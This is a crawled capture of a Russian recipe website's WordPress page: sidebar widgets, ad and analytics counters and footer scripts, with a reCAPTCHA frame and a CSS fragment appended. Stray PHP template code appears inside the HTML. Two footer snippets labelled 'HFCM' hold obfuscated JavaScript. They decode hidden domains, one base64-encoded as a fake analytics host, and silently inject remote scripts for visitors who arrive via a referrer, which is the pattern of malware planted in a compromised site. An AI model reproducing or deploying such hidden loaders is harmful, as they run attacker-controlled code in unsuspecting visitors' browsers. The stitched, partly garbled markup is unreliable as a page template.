                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">07.10.2018</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="11009" data-vote-action="vote" data-votes-count="30">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        30      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/chechenskij-dalnash-lepeshki-s-trebuhoj-chechen-tripe-cake/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>

        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wP34uLB9AiSEoz1y6ruxIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768889912320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768889282
body_size: 299837
content:
@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15);}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999;}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top;}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px white inset, 0 1px 1px rgba(0,0,0,0.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px;}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single 